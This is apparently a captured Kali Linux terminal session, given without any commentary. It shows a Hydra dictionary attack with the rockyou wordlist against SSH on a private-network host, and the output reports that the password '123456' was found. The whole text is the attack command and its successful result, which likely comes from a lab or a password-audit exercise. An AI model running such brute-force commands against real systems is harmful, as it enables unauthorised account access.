 ┌──(kali㉿kali)-[~]
└─$ hydra -l kali -P /usr/share/wordlists/rockyou.txt -t 1 ssh://192.168.8.131 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 22:52:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous ses
[DATA] max 1 task per 1 server, overall 1 task, 14344400 login tries (l:1/p:14344400), ~14344400 tries per
[DATA] attacking ssh://192.168.8.131:22/
[ATTEMPT] target 192.168.8.131 - login "kali" - pass "123456" - 1 of 14344400 [child 0] (0/0)
[22][ssh] host: 192.168.8.131   login: kali   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-08 22:53:01
┌──(kali㉿kali)-[~]
└─$